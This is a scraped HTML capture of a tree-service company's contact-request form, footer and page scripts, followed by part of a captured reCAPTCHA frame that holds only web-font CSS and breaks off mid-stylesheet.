         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="a6081968-8e56-4d36-ae8c-405103e7f5bb" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="41cf0736-8247-4da7-ba5c-5b3ba579f69f" class="umbraco-forms-label">
Zip or Postal Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="number" name="41cf0736-8247-4da7-ba5c-5b3ba579f69f" id="41cf0736-8247-4da7-ba5c-5b3ba579f69f" data-umb="41cf0736-8247-4da7-ba5c-5b3ba579f69f" class="text " value="" maxlength="6"
        data-val="true"  data-val-required="Zip or Postal Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="41cf0736-8247-4da7-ba5c-5b3ba579f69f" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="200355c7-d34e-4d9a-9a64-8e786e26ec9d">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory alternating ">
	
	                                        <label for="90f26a6c-f869-48f1-b73e-6a4dc30c9bda" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          id="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          data-umb="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          rows="2"
          cols="20"
           maxlength="1000"  data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="90f26a6c-f869-48f1-b73e-6a4dc30c9bda" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory ">
	
<div class="checkbox-style">	                                        <label for="048265e9-3e24-4b29-a7fe-09a8d3927553" class="umbraco-forms-label">
I agree to the <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="048265e9-3e24-4b29-a7fe-09a8d3927553" id="048265e9-3e24-4b29-a7fe-09a8d3927553" value="true"  data-umb="048265e9-3e24-4b29-a7fe-09a8d3927553"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;/about/corporate/policies/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;/about/corporate/policies/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="048265e9-3e24-4b29-a7fe-09a8d3927553" value="false" />


<span class="field-validation-valid" data-valmsg-for="048265e9-3e24-4b29-a7fe-09a8d3927553" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory alternating ">
	
	                                        <label for="f318afc9-ce7c-4fbc-a1a8-107f574b4567" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="f318afc9-ce7c-4fbc-a1a8-107f574b4567" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field employeenodeids hidden ">
	                                        <input type="hidden" name="3bf9df89-3b70-4520-f8fd-907efb57753d" id="3bf9df89-3b70-4520-f8fd-907efb57753d" data-umb="3bf9df89-3b70-4520-f8fd-907efb57753d" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field employeenames hidden alternating ">
	                                        <input type="hidden" name="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" id="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" data-umb="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="dfd1c282-6982-451f-ba98-05b08cd3ac13" id="dfd1c282-6982-451f-ba98-05b08cd3ac13" data-umb="dfd1c282-6982-451f-ba98-05b08cd3ac13" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_medium hidden alternating ">
	                                        <input type="hidden" name="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" id="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" data-umb="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="82d0bb2d-3304-409c-f856-1b960c981518" id="82d0bb2d-3304-409c-f856-1b960c981518" data-umb="82d0bb2d-3304-409c-f856-1b960c981518" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_content hidden alternating ">
	                                        <input type="hidden" name="66860378-3192-45fc-9d28-b4344163ea03" id="66860378-3192-45fc-9d28-b4344163ea03" data-umb="66860378-3192-45fc-9d28-b4344163ea03" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c263b284-84e2-4951-d53d-2460930ce9e0">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field honeypot luminousfield ">
	
	                                        <label for="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" class="umbraco-forms-label umbraco-forms-hidden">
Honeypot	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" id="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" data-umb="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden alternating ">
	                                        <input type="hidden" name="6c22abd1-16cd-47e3-d18c-688f66367f78" id="6c22abd1-16cd-47e3-d18c-688f66367f78" data-umb="6c22abd1-16cd-47e3-d18c-688f66367f78" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter ">
	
	                                        <label for="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" name="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" class="sf-field" style="" type="hidden" id="id="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9"" name="name="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639039758776456327" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="7570194b44af4e80983eebb6dc11b8ee" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHLNlp9IeppzaonHD4rKiPbBx3e_-FhHPEtvuXRgI_wzmCDVXPKJIBW_jQVdq4RZzfktQ7UveCjI8-nI5jHroSJjI5tHkcMoykRXnnZlIw1vRAraLnADNUtHe8wo3HMwFr0" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHIsdhoPPGQgzpJOnJxAIN6rDVI07cZIPQ8RVmdRYLt_cYiv_bMZgjQhSh4QpYUYQFy6kIgW1ORtYIJpfniUtuR8NO8KW9Ue1XC_RlUb2-UWP3Y6Kq1ZnRKq67RByhoskvU" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="7570194b44af4e80983eebb6dc11b8ee"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=61ba4ba3f1624abba65ad106a46a7a16" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=61ba4ba3f1624abba65ad106a46a7a16" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=61ba4ba3f1624abba65ad106a46a7a16" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7ccaseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=61ba4ba3f1624abba65ad106a46a7a16" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 2129
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuZGF2ZXkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ksr7fsyiefc3
body_size: 48800
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
